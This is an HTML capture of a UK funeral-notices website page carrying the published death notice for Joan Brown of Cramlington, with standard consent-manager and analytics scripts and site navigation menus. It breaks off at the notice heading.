

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/brown/5167641
body_size: 31320
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/brown\/5167641","name":"Joan BROWN","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2024-01-13","dateModified":"2024-01-13","author":{"@type":"Organization","name":"Melrose Funeral Services Ltd"},"articleBody":"Joan BROWN Cramlington) Peacefully at home after a long illness with her family by her side on 3rd January, aged 59 years, Joan (nee Porritt). Dearly loved wife of Colin, dear mam of Emma and Christopher, mother-in-law of Georgia and Wayne, a much loved grandma to Cooper, Esme and Archie. Friends please meet for service at Whitley Bay Crematorium on Wednesday 17th January at 1.30pm. All welcome to The Benedictine Club, Cramlington for refreshments afterwards. Family flowers only please, donations in lieu may be sent to Cancer Research UK. A donation box will be available at the service. Enquiries to Melrose Funeral Services, Seaton Delaval. Tel. 0191 2370482"}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/brown/5167641" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Joan BROWN" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/store_global/notices/516/5167641.jpg?1705154412" />
	<meta property="og:updated" content="1705154412" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/brown/5167641" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5167641" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/2.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Joan <span class="notice_surname_span">BROWN</span></span></h1>
